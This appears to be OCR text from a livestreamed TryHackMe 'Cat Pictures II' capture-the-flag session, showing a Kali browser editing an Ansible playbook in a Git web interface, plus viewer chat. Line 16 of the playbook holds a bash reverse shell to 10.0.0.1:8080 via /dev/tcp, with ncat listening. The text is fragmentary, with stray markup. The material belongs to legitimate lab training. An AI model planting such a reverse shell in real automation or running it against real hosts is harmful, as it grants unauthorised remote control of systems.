 </details>
Lychee - timo-volz
f5054e97620f168c7b508
10.10.33.25:8080/764efa883
samarium/ansible - ansib
OliveTin
Reverse Shell Cheat Sheet
10.10.33.25:3000/samarium/ansible/_edit/main/playbook.yaml
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
ansible / playbook.yaml or Cancel
<> Edit File
± Preview Changes
1 ---
2 - name: Test
3 hosts: all # Define all the hosts
4 remote_user: bismuth
5 # Defining the Ansible task
6 tasks:
7 - name: get the username running the deploy
8 become: false
9 command: whoami
10 register: username_on_the_host
11 changed_when: false
12
13 - debug: var=username_on_the_host
14
15 - name: Test
16 shell: echo hi; /bin/bash -c "bash -i >& /dev/tcp/10.0.0.1/8080 0>&1"
</t
<sc
tin.app/troubleshoo
</s
<sc
</s
<sc
</body>
</html>
CatPicturesII
1 zsh
2 [tmux]
3 ncat
10.13.4.120 < 23:06 < 11 Jul
alh4zr3d
akali
11:06 PM
DEFCON
THM: Cat Pictures II
nice lil resource
ELNURRUBY
you dont use the extention
anymore?
MBARBS
it ran whoami before
HOODIETRAMP
Rev shell.com bro
0XRED4CTED
bottom line
0XRED4CTED
std_out lines
HOODIETRAMP
Ryan would be sad after
watching this lol
MBARBS
it ran whoami and output
bismuth